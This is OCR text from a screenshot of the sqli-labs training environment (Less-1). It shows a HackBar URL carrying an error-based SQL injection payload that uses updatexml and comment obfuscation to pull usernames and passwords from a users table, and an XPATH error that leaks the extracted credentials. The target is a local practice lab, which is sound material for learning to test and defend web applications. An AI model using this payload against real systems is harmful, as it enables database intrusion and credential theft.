 Welcome Dhakkan
XPATH syntax error: '~1DumbDumb,2AngelinaI-kill-you,3'
SQLI DUMB SERIES-
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.211.130/sqli-labs/Less-1/?id=1%27%26%26updatexml/*!/*/*!%0i*/(1,concat(0x7e,(select%20group_concat(/*!id,username,password*/)%20from%20users),0x7e),1)--+